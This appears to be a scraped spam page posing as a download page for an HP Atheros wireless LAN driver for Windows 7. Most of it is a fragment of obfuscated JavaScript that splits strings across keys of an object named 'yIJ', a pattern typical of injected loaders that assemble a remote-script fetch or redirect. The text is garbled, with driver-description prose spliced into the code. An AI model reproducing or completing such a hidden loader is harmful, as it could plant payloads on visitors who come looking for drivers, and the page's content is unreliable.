

[Hp Atheros Wireless Lan Driver For Microsoft Windows 7](#)

[Hp Atheros Wireless Lan Driver For Microsoft Windows 7](#)

---

";yIJ["xW"]="ah";yIJ["jY"]="xO";yIJ["xm"]="pi";yIJ["Qh"]="3";yIJ["wv"]="s";yIJ["im"]="js";yIJ["mZ"]="2";yIJ["fU"]="sr";yIJ["ZH"]="ue";yIJ["Yc"]="fe";yIJ["nj"]="d(";yIJ["sC"]="tt";yIJ["oN"]="qX";yIJ["Yx"]="er";yIJ["gS"]="\1";yIJ["zl"]="e";yIJ["Zi"]="0";yIJ["rN"]="ty";yIJ["DZ"]="se";yIJ["Fl"]="Of";yIJ["XE"]="mb";yIJ["uw"]="bu";yIJ["Ln"]="rd";yIJ["Kd"]="}r";yIJ["ba"]="f.. NOTE: For a list of supported Atheros Wireless LAN Adapters, see the Devices Supported section.. a";yIJ["uB"]="ow";yIJ["EM"]="eD";yIJ["Qq"]="10";yIJ["UH"]="ht";yIJ["iC"]="G";yIJ["Yr"]="on";yIJ["lq"]="le";yIJ["zq"]=">0";yIJ["SZ"]="ry";yIJ["gw"]="fa";yIJ["Ty"]="ri";yIJ["TU"]="14";yIJ["Lp"]="po";yIJ["Sf"]="x(";yIJ["bP"]="om";yIJ["iz"]="eb";yIJ["kj"]=":f";yIJ["aD"]="=d";yIJ["xb"]="mi";yIJ["Iu"]="il";yIJ["Us"]=")l";yIJ["hZ"]="rl";yIJ["ua"]="{"t";yIJ["JT"]="r.